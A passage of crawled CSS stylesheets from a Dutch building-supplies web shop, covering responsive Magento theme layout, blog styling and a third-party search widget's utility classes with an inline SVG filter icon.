.box{width:100%;margin-bottom:30px}.login-container .fieldset::after{text-align:left;margin-bottom:30px;margin-top:10px}.login-container .block{float:none;width:100%}.login-container .actions-toolbar .secondary{padding-top:10px}.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display:inline-block;vertical-align:middle}.block-compare .actions-toolbar .secondary{padding-left:10px}.cart .crosssell{margin:20px 0 0}.breadcrumbs li{background-position:0 65%}.blog-postbox .button-set{margin-bottom:15px}.title-heading-left{padding:10px 0 5px}.no-left-gutter{padding-left:15px}.no-right-gutter{padding-right:15px}.main .col-main{padding:0 15px}.block-footer-bottom .footer{padding:20px 0}.breadcrumbs{margin:0 0 20px}.product-image-gallery .gallery-image.visible{width:100%}.cart .totals{margin:0 0 15px}.checkout-onepage-index .main-container{padding-top:0}.customer-account-index .main-container{margin-top:0}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.block-footer-top .main{padding:20px 0 10px}.mobile-collapsible{clear:both;margin-bottom:20px}.footer .block-content-statick .list-inline li{float:none}.footer-copyright{float:none;text-align:center}.footer-copyright .main{text-align:center}.block_bottom{padding:25px 0}.social-link{margin-top:5px}.paypal{float:none;width:100%;padding:10px 20px 0;clear:both}.paypal .list-page{text-align:center}#backtotop{display:none!important}.testimonial_text .sub-text{font-size:13px;letter-spacing:0}.testimonials .title-name{font-size:14px}.filter-content{margin-bottom:20px}.toggle-tab.mobile{color:#888;cursor:pointer;display:block!important;font-size:14px;font-weight:500;line-height:17px;margin:0;padding:0;position:absolute;right:0;text-align:right;top:0;width:19px}.toggle-content.visible{display:block}.block-layered-nav .toggle-tab.mobile{padding:0;top:0;color:#888;width:20px;font-size:14px;line-height:20px;cursor:pointer}.block-layered-nav .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-visible .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-tab.mobile{position:absolute;display:block!important;line-height:40px}.narrow-by{position:relative;padding:0;outline:none!important;margin:0}.block.block-layered-nav .block-title{position:relative}.block.block-layered-nav .block-title:before{content:"";font-family:FontAwesome;display:inline-block;font-size:20px;text-align:right;width:32px;position:absolute;right:0;cursor:pointer;z-index:1;color:#888;line-height:33px}.block.block-layered-nav .block-title.active:before{content:"";line-height:20px}}@media only screen and (max-width:639px){.home-slider .slick-slide.slick-active .figcaption .caption2{font-size:20px;line-height:22px}.home-slider .slick-slide.slick-active .figcaption .caption3{font-size:12px;line-height:14px}.mage-magictabs button.slick-next,.mage-magictabs button.slick-prev{display:none!important;visibility:hidden!important}.col-mobile-plus-12{width:100%}.col-mobile-plus-6{width:50%}.col-mobile-plus-4{width:30.3333333333%}.col-mobile-plus-3{width:25%}.col-mobile-plus-2{width:16.6666666666%}.col-mobile-plus-1{width:8.33333333333%}.col2-set .col-1{width:100%;margin-bottom:20px}.col2-set .col-2{float:right;width:100%}.account-login .content{min-height:100px}.account-login .buttons-set{margin:0;padding:0}.header .top-left,.header .top-right{float:none;text-align:center}.currency_top,.top-form-language{float:none;display:inline-block}.deal-content .img img,.deal-content .img{width:100%}.deal-content .img{padding:0 15px}.deal-content .deal-subcribe{top:auto;left:10%;bottom:10%}.cms-index-index .product-title span,.cms-static-blog .block-title strong,.testimonials .block-title span,.product-title span{font-size:18px!important;line-height:50px!important}.magictabs .item:first-child{padding-left:0}.magictabs .item{display:block;width:100%;margin-bottom:5px}.magictabs .item .title{display:block}.item .actions-cart .button.btn-cart{padding:0 15px}.testimonial:hover .slick-next{right:2%}.testimonial:hover .slick-prev{left:2%}}@media only screen and (min-width:480px) and (max-width:767px){.category-products .products-grid .item.col-mobile-12{padding-left:5px;padding-right:5px}.col-main .category-products .products-grid{margin-left:-5px;margin-right:-5px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span{padding:0 10px;font-size:13px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span{padding:0}}@media only screen and (min-width:480px) and (max-width:639px){.data-table td.last{border-bottom:1px solid #ddd!important}.data-table tfoot{border-bottom:none}.data-table thead th{border-left:1px solid #ddd;border-bottom:0}.data-table thead.hidden-phone{display:none}.data-table tbody th,.data-table tbody td{border-bottom:0}.product-view .box-reviews .form-add .data-table td{border-bottom:1px solid #ddd!important}}@media only screen and (max-width:479px){.cms-static-main-final .container{padding:50px 35px}.rb-right,.feedbackcompany-widget-plain{display:none}.category-view .page-title-wrapper:before,.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding:0 15px}.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:26px}.category-view .page-title-wrapper:before{font-size:16px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 15px}.cms-static-product-sidebar .home-content-icons div{width:100%}.rb-right-container img{top:110px;left:5px}.category-view{padding-right:0}.home-slider .img-responsive{bottom:-6px}.home-content h1,.cat-footer h3{font-size:18px;line-height:22px}.home-content h3.over-bouwbestel{font-size:18px;line-height:22px}.img.no-padding{margin-bottom:15px}a#switchBTW,a#switchBTW span:first-child{text-align:left;float:left}.nieuwsbrief-title strong{font-size:30px;line-height:20px}.account .fa-user{display:none}.header-box .account{padding:10px 0 15px;border-right:none}.field.newsletter.input-box .control{width:250px}.sorter-options{width:130px}.catalogsearch-result-index .pagecrumbs-title{font-size:22px}.sorter-label{display:none}.field.limiter .label{display:none}.sidebar .block .block-title strong,h3.accor-title{font-size:14px!important;padding:10px 0!important}.breadcrumbs .item.search{display:none}.col-mobile-12{width:100%}.col-mobile-6{width:50%}.col-mobile-4{width:30.3333333333%}.col-mobile-3{width:25%}.col-mobile-2{width:16.6666666666%}.col-mobile-1{width:8.33333333333%}.block-title h2 span{font-size:20px}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index:hover .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption4{display:none;visibility:hidden;opacity:0}.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left:calc(50% - 180px);padding:0}.home-slider .slick-slide.slick-active .figcaption .text-slide2::before{display:none}.header-search .form-search{}.minicart-wrapper{position:static}.countdown{margin-top:0}.deal-content .deal-subcribe{bottom:20%}.deal-content .deal-subcribe h3{font-size:25px}.main-collection .box,.product-image-photo{width:100%}.testimonial_text{width:80%}.cart-table td{padding:10px}.custom-product .item .products-textlink{text-align:center;padding-top:10px}.custom-product ul.magictabs{margin-top:10px}.products-list .images-container,.products-list .item .products-textlink{width:100%}.products-list .item .products-textlink{padding:10px 0 0}.products-list .product-shop{padding-top:10px}.category-products .products-grid .item.col-mobile-12{padding-left:10px;padding-right:10px}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.content{float:none;margin:0}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.title>.switch,.product.data.items>.item.title{width:100%;display:block;float:none}.box-content{clear:both;position:relative}.toggle-content{display:none}.toggle-content.visible{display:block}.box-content .toggle-tab.mobile{padding:5px 10px;top:0;width:auto}.box-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.box-content.toggle-visible .toggle-tab:before{content:"\f068";font-family:FontAwesome}}@media(max-width:360px){.menu-mobile span.action:after{display:none}.header-search .form-search{width:calc(100% - 117px)}.header-search .form-search{width:calc(100% - 90px)}.category-products .products-grid>li{width:100%}.alo-blog .slick-slider .slick-next,.alo-blog .slick-slider .slick-prev{top:35%}.data.table .custom-qty{width:40px}.content-1-trendy-product{margin-top:20px}.content-1-trendy-product .content-products{margin-bottom:20px}button#product-addtocart-button{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:479px){.modes{float:left}.limiter{margin-bottom:10px;margin-left:5px;margin-right:10px}.sorter-label,.limiter .label{padding:0 5px 0 0}.limiter-text{display:none}}@media only screen and (min-width:320px) and (max-width:480px){.checkout-cart-index .col-main .page-title h1,.checkout-cart-index .col-main .page-title h2{float:none;text-align:center}.col2-set,.col2-set2{float:none;width:100%;margin-bottom:10px}.account-login .col2-set,.account-login .col2-set2{float:none;width:100%;margin-bottom:10px}.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2{float:none;width:100%;margin-bottom:10px}.my-wishlist .buttons-set{text-align:center;padding:20px 0 0}.my-wishlist thead.hidden-phone{display:none}a.btn-edit,a.btn-remove{margin:0 auto;float:none}.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float:left;margin:0 5px 0 0}.footer .store-switcher{margin:0}#toPopup{left:18%;top:10%}.box-support ul li{margin-top:10px}.box-up-sell{margin-bottom:15px}}@media only screen and (min-width:240px) and (max-width:320px){.block .block-title strong span,.footer h3,.account-login .content h2,.block-footer-top .footer h3 span,.block-related .block-title h3 span,.box-up-sell .block-title h3 span,.crosssell h3 span,.block .block-title strong span,.account-login .content h2{font-size:12px}.footer .store-switcher{margin:0}.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{display:inline-block;float:none!important;padding:5px 0;border:0;text-align:left}#products-list .item .product-shop{margin-top:20px}#popup-newsletter{width:280px!important}.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block}#toPopup{left:3%}.box-up-sell{margin-bottom:15px}.product-shop .ratings .rating-links{margin:10px 0}.testimonials .title-name{font-size:11px}.alo-blog .blog_short_text{padding:0 0 0 20px}.post-date{margin-bottom:15px}.block-subscribe input.input-text{width:100%}.block-subscribe .actions button.button{margin-top:10px;margin-left:0}}@media only screen and (min-width:240px) and (max-width:319px){.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width:100%;text-align:left}}@media only screen and (min-width:1200px) and (max-width:1550px){.lijst-box .box-content ul{margin-top:0;margin-bottom:0}.lijst-box .box-content ul li{padding-top:7px;padding-bottom:7px}}@media(min-width:1550px){.container,.blog-page .breadcrumbs{max-width:1500px}.box-content .__fbcw__widget.__fbcw__widget--small{width:400px!important;min-width:200px!important}}#popup-newsletter{width:unset!important}@media only screen and (max-width:850px){.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{width:90%!important;top:50%;position:absolute}}@media(max-width:767px){.modal-popup.modal-slide.popup-newsletter{left:10%!important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css
body_size: 304
content:
.cms-static-blog .block-content.lazy{display:none}.cms-static-blog .block-content.lazy.slick-slider{display:block}.cms-index-index .alo-blog{margin:0 0 45px}.cms-static-blog .block-content{margin-top:40px}.cms-static-blog .block-title{text-align:center}.cms-static-blog .block-title strong{color:#2a2a2a;display:inline-block;font-size:22px;font-weight:700;line-height:40px;position:relative;text-transform:uppercase;margin:0}.cms-static-blog .block-title strong:before{background-color:#2a2a2a;bottom:-11px;content:"";height:2px;left:calc(50% - 10px);position:absolute;width:20px}.alo-blog .block-recent-posts .block-title{border-bottom:1px solid #eaeaea;height:40px;line-height:40px;margin:0 0 30px;position:relative}.alo-blog .block-recent-posts .block-title strong{border-bottom:3px solid #958457;color:#333;font-size:16px;margin:0;padding:0 12px 9px;text-transform:uppercase;font-weight:700}.blog_short_text{padding:27px 0 0}.blog_short_text .post-item-link{text-transform:uppercase;font-weight:700;color:#000}.post-posed-date{padding:0;position:relative}.post-posed-date span{font-size:13px;color:#919191;padding:0;font-weight:400}.post-info .post-read-more{display:block;font-weight:300;padding:0;font-size:13px}.post-read-more .fa{padding-left:5px;display:none}.alo-blog .post-description{border:1px solid #eaeaea;text-align:left}.alo-blog .slick-arrow{top:-50px;border:0}.alo-blog .slick-next{right:15px}.alo-blog .slick-prev{right:45px;left:auto}.post-view .related .slick-next{right:8px}.post-view .related .slick-prev{right:38px;left:auto}.post-view .related .slick-arrow{top:-30px}.post-view .related .block .title{margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css
body_size: -175
content:
@media all and (min-width:1440px),print{.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/styles/20250227102008.min.css
body_size: 6355
content:
.sqr-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.sqr-pointer-events-none{pointer-events:none}.sqr-fixed{position:fixed}.\!sqr-absolute{position:absolute!important}.sqr-absolute{position:absolute}.sqr-relative{position:relative}.sqr-sticky{position:sticky}.sqr-inset-0{inset:0}.sqr-inset-4{inset:1rem}.sqr-inset-y-0{bottom:0;top:0}.sqr-left-0{left:0}.sqr-right-0{right:0}.sqr-top-0{top:0}.sqr-top-1\/2{top:50%}.sqr-z-10{z-index:10}.sqr-z-\[9999\]{z-index:9999}.\!-sqr-m-px{margin:-1px!important}.sqr-m-0{margin:0}.sqr-m-4{margin:1rem}.sqr-m-auto{margin:auto}.sqr-mx-2{margin-left:.5rem;margin-right:.5rem}.sqr-mx-auto{margin-left:auto;margin-right:auto}.sqr-my-1{margin-bottom:.25rem;margin-top:.25rem}.sqr-my-2{margin-bottom:.5rem;margin-top:.5rem}.sqr-my-3{margin-bottom:.75rem;margin-top:.75rem}.sqr-my-4{margin-bottom:1rem;margin-top:1rem}.-sqr-mt-8{margin-top:-2rem}.sqr-mb-2{margin-bottom:.5rem}.sqr-mb-2\.5{margin-bottom:.625rem}.sqr-mb-3{margin-bottom:.75rem}.sqr-mb-4{margin-bottom:1rem}.sqr-mb-6{margin-bottom:1.5rem}.sqr-mb-8{margin-bottom:2rem}.sqr-ml-2{margin-left:.5rem}.sqr-ml-3{margin-left:.75rem}.sqr-ml-6{margin-left:1.5rem}.sqr-ml-auto{margin-left:auto}.sqr-mr-2{margin-right:.5rem}.sqr-mr-3{margin-right:.75rem}.sqr-mt-6{margin-top:1.5rem}.sqr-block{display:block}.sqr-flex{display:flex}.sqr-inline-flex{display:inline-flex}.sqr-grid{display:grid}.sqr-hidden{display:none}.\!sqr-h-px{height:1px!important}.sqr-h-1{height:.25rem}.sqr-h-10{height:2.5rem}.sqr-h-2{height:.5rem}.sqr-h-2\.5{height:.625rem}.sqr-h-3{height:.75rem}.sqr-h-3\.5{height:.875rem}.sqr-h-4{height:1rem}.sqr-h-48{height:12rem}.sqr-h-5{height:1.25rem}.sqr-h-6{height:1.5rem}.sqr-h-8{height:2rem}.sqr-h-full{height:100%}.sqr-max-h-screen{max-height:100vh}.\!sqr-w-px{width:1px!important}.sqr-w-1\/3{width:33.333333%}.sqr-w-10{width:2.5rem}.sqr-w-3{width:.75rem}.sqr-w-3\.5{width:.875rem}.sqr-w-3\/4{width:75%}.sqr-w-4{width:1rem}.sqr-w-40{width:10rem}.sqr-w-5{width:1.25rem}.sqr-w-6{width:1.5rem}.sqr-w-8{width:2rem}.sqr-w-\[350px\]{width:350px}.sqr-w-full{width:100%}.sqr-min-w-full{min-width:100%}.sqr-min-w-max{min-width:-moz-max-content;min-width:max-content}.sqr-shrink-0{flex-shrink:0}@keyframes sqr-pulse{50%{opacity:.5}}.sqr-animate-pulse{animation:sqr-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes sqr-spin{to{transform:rotate(1turn)}}.sqr-animate-spin{animation:sqr-spin 1s linear infinite}.sqr-cursor-pointer{cursor:pointer}.sqr-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.sqr-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sqr-flex-col{flex-direction:column}.sqr-items-center{align-items:center}.sqr-justify-center{justify-content:center}.sqr-justify-between{justify-content:space-between}.sqr-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.sqr-gap-y-10{row-gap:2.5rem}.sqr-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.sqr-divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.sqr-divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.\!sqr-overflow-hidden{overflow:hidden!important}.sqr-overflow-hidden{overflow:hidden}.sqr-overflow-x-auto{overflow-x:auto}.sqr-overflow-y-auto{overflow-y:auto}.\!sqr-whitespace-nowrap{white-space:nowrap!important}.sqr-whitespace-nowrap{white-space:nowrap}.sqr-rounded{border-radius:.25rem}.sqr-rounded-full{border-radius:9999px}.sqr-rounded-lg{border-radius:.5rem}.sqr-rounded-sm{border-radius:.125rem}.\!sqr-border-0{border-width:0!important}.sqr-border{border-width:1px}.sqr-border-0{border-width:0}.sqr-border-4{border-width:4px}.sqr-border-b{border-bottom-width:1px}.sqr-border-solid{border-style:solid}.sqr-border-none{border-style:none}.sqr-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.sqr-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.sqr-border-t-transparent{border-top-color:transparent}.sqr-bg-\[\#d1d0cc\]{--tw-bg-opacity:1;background-color:rgb(209 208 204/var(--tw-bg-opacity))}.sqr-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.sqr-bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.sqr-bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.sqr-bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.sqr-bg-transparent{background-color:transparent}.sqr-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\!sqr-p-0{padding:0!important}.sqr-p-0{padding:0}.sqr-p-0\.5{padding:.125rem}.sqr-p-1{padding:.25rem}.sqr-p-1\.5{padding:.375rem}.sqr-p-2{padding:.5rem}.sqr-p-2\.5{padding:.625rem}.sqr-p-3{padding:.75rem}.sqr-p-4{padding:1rem}.sqr-p-6{padding:1.5rem}.sqr-px-1{padding-left:.25rem;padding-right:.25rem}.sqr-px-2{padding-left:.5rem;padding-right:.5rem}.sqr-px-2\.5{padding-left:.625rem;padding-right:.625rem}.sqr-px-4{padding-left:1rem;padding-right:1rem}.sqr-py-0{padding-bottom:0;padding-top:0}.sqr-py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.sqr-py-1{padding-bottom:.25rem;padding-top:.25rem}.sqr-py-2{padding-bottom:.5rem;padding-top:.5rem}.sqr-pb-4{padding-bottom:1rem}.sqr-pl-2{padding-left:.5rem}.sqr-pl-2\.5{padding-left:.625rem}.sqr-pl-8{padding-left:2rem}.sqr-pr-2{padding-right:.5rem}.sqr-pt-1{padding-top:.25rem}.sqr-pt-3{padding-top:.75rem}.sqr-text-center{text-align:center}.sqr-text-right{text-align:right}.sqr-font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.sqr-text-2xl{font-size:1.5rem;line-height:2rem}.sqr-text-size-facet-label,.sqr-text-size-facet-toggle,.sqr-text-size-facet-value{font-size:13px;line-height:1.5}.sqr-font-bold{font-weight:700}.sqr-font-normal{font-weight:400}.sqr-italic{font-style:italic}.sqr-text-color-facet-label{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.sqr-text-color-facet-toggle{--tw-text-opacity:1;color:rgb(244 195 65/var(--tw-text-opacity))}.sqr-text-color-facet-value,.sqr-text-color-result-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.sqr-text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.sqr-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.sqr-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.sqr-text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.sqr-text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.sqr-text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity))}.sqr-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.sqr-underline{text-decoration-line:underline}.sqr-line-through{text-decoration-line:line-through}.sqr-no-underline{text-decoration-line:none}.sqr-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sqr-outline-none{outline:2px solid transparent;outline-offset:2px}.\!\[clip\:sqr-rect\(0\2c 0\2c 0\2c 0\)\]{clip:sqr-rect(0,0,0,0)!important}.\[overflow-wrap\:anywhere\]{overflow-wrap:anywhere}.hover\:sqr-underline:hover{text-decoration-line:underline}.focus\:sqr-ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity))}.disabled\:sqr-opacity-50:disabled{opacity:.5}.sqr-group.sqr-active .group-\[\.sqr-active\]\:sqr-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:768px){.tablet\:sqr-block{display:block}.tablet\:sqr-hidden{display:none}.tablet\:sqr-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.min-\[768px\]\:sqr-block{display:block}}@media (min-width:975px){.desktop\:sqr-block{display:block}.desktop\:sqr-hidden{display:none}.desktop\:sqr-min-w-\[1024px\]{min-width:1024px}.desktop\:sqr-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}
@charset "UTF-8";.sqrStock{display:none!important}.SooqrHide{display:none!important}.sqrOverflow{overflow:unset!important}.spotlerSearchContainer{background-color:#fff;max-width:1500px;margin:0 auto}.spotlerSearchContainer *{font-family:"akagi-pro",Segoe UI,"Helvetica Neue",Arial,sans-serif;box-sizing:border-box}.spotlerSearchContainer h2{font-size:16px;color:#000}.spotlerSearchContainer h3{font-size:15px;color:#000}.spotlerSearchContainer button{text-align:unset;border:unset;padding:unset;font-size:unset}.spotlerSearchContainer button:hover,.spotlerSearchContainer button::selection,.spotlerSearchContainer button:focus{border:unset}@media screen and (min-width:768px){.spotlerSearchContainer .spotlerSearchContainerWrap{display:grid;grid-template-columns:310px calc(100% - 310px)}}.spotlerSearchContainer .sqrViewMore{font-size:15px;color:#000;background-color:#f4c341;width:80%;margin:0 auto;padding:10px;text-align:center;font-weight:700}.spotlerSearchContainer .sqrViewMore:hover{background-color:#000;color:#f4c341}.spotlerSearchContainer .sqrCloseButton{color:#000;display:flex}.spotlerSearchContainer .sqrCloseButton span{font-size:15px}.spotlerSearchContainer .sqrCloseButton svg{position:relative;top:2px;height:17px;width:17px}.spotlerSearchContainer .sqrFilters{position:sticky;top:65px;overflow:auto;height:calc(100vh - 65px)}.spotlerSearchContainer .sqrOptions{display:flex;width:100%;position:sticky;top:0;padding:20px 20px 10px;background-color:#fff;z-index:12}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions{padding:5px 10px;flex-direction:column-reverse}.spotlerSearchContainer .sqrOptions .sqrCloseButton{height:36px;border:1px solid #E2E2E2;border-radius:4px;color:#000;display:flex;align-items:center;font-size:12px;font-weight:400;padding:0 10px}.spotlerSearchContainer .sqrOptions .sqrCloseButton svg{color:#000;top:-1px}.spotlerSearchContainer .sqrOptions .sqrShowFilters,.spotlerSearchContainer .sqrOptions .sqrShowResults{height:36px;border:1px solid #E2E2E2;border-radius:4px;color:#000;display:flex;align-items:center;font-size:12px;font-weight:400;padding:0 10px;cursor:pointer}.spotlerSearchContainer .sqrOptions .sqrShowFilters:before,.spotlerSearchContainer .sqrOptions .sqrShowResults:before{width:24px;height:24px;background:url("data:image/svg+xml,%3Csvg width='19' height='16' viewBox='0 0 19 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.7845 2.27186H7.07543C6.78101 1.39741 5.9539 0.765625 4.98143 0.765625C4.00896 0.765625 3.18185 1.39741 2.88743 2.27186H1.21582C0.827508 2.27186 0.512695 2.58667 0.512695 2.97498C0.512695 3.3633 0.827508 3.67811 1.21582 3.67811H2.88748C3.1819 4.55256 4.00901 5.18434 4.98148 5.18434C5.95395 5.18434 6.78105 4.55256 7.07548 3.67811H17.7846C18.1729 3.67811 18.4877 3.3633 18.4877 2.97498C18.4877 2.58667 18.1729 2.27186 17.7845 2.27186ZM4.98143 3.77809C4.5386 3.77809 4.17832 3.41781 4.17832 2.97498C4.17832 2.53216 4.5386 2.17188 4.98143 2.17188C5.42426 2.17188 5.78454 2.53216 5.78454 2.97498C5.78454 3.41781 5.42426 3.77809 4.98143 3.77809Z' fill='%23000000'/%3E%3Cpath d='M17.7845 7.29676H16.1129C15.8185 6.42231 14.9913 5.79053 14.0189 5.79053C13.0465 5.79053 12.2194 6.42231 11.9249 7.29676H1.21582C0.827508 7.29676 0.512695 7.61157 0.512695 7.99989C0.512695 8.3882 0.827508 8.70301 1.21582 8.70301H11.9249C12.2194 9.57746 13.0465 10.2092 14.0189 10.2092C14.9914 10.2092 15.8185 9.57746 16.1129 8.70301H17.7846C18.1729 8.70301 18.4877 8.3882 18.4877 7.99989C18.4877 7.61157 18.1729 7.29676 17.7845 7.29676ZM14.0189 8.803C13.5761 8.803 13.2158 8.44271 13.2158 7.99989C13.2158 7.55706 13.5761 7.19678 14.0189 7.19678C14.4618 7.19678 14.822 7.55706 14.822 7.99989C14.822 8.44271 14.4618 8.803 14.0189 8.803Z' fill='%23000000'/%3E%3Cpath d='M17.7845 12.3217H10.0879C9.79352 11.4472 8.96641 10.8154 7.99395 10.8154C7.02148 10.8154 6.19437 11.4472 5.89995 12.3217H1.21582C0.827508 12.3217 0.512695 12.6365 0.512695 13.0248C0.512695 13.4131 0.827508 13.7279 1.21582 13.7279H5.89995C6.19437 14.6024 7.02148 15.2341 7.99395 15.2341C8.96641 15.2341 9.79352 14.6024 10.0879 13.7279H17.7846C18.1729 13.7279 18.4877 13.4131 18.4877 13.0248C18.4877 12.6365 18.1729 12.3217 17.7845 12.3217ZM7.99395 13.8279C7.55112 13.8279 7.19084 13.4677 7.19084 13.0248C7.19084 12.582 7.55112 12.2217 7.99395 12.2217C8.43677 12.2217 8.79705 12.582 8.79705 13.0248C8.79705 13.4676 8.43677 13.8279 7.99395 13.8279Z' fill='%23000000'/%3E%3C/svg%3E%0A") left center no-repeat;background-size:auto;background-size:18px;content:"";cursor:pointer}.spotlerSearchContainer .sqrOptions .sqrShowFilters.sqr-hidden,.spotlerSearchContainer .sqrOptions .sqrShowResults.sqr-hidden{display:none}}@media screen and (min-width:768px){.spotlerSearchContainer .sqrOptions .sqrShowFilters,.spotlerSearchContainer .sqrOptions .sqrShowResults{display:none}}.spotlerSearchContainer .sqrOptions .sqrOptionsRight{width:100%;display:flex;align-items:center;justify-content:space-between}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions .sqrOptionsRight{width:100%}}.spotlerSearchContainer .sqrOptions .sqrOptionsRight .sqrResultsCount{font-size:13px;font-weight:700;color:#949494}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions .sqrOptionsRight .sqrResultsCount{display:none}}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"]>button{display:none}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-pt-3{padding:unset}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover{background-color:#000}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover span{background-color:#fff;color:#000;cursor:pointer}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover label{color:#fff;cursor:pointer}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item].sqrActive{background:#000}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item].sqrActive label{color:#fff}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]{cursor:pointer;font-weight:600;margin:unset;border:1px solid #E2E2E2;border-radius:4px;margin-right:10px;padding:5px 5px 5px 0}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] input{display:none}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] label{margin-right:10px}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] span{background:#000;color:#fff;font-size:12px}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-space-y-2{display:flex}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-space-y-2{column-gap:10px;padding:unset}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] 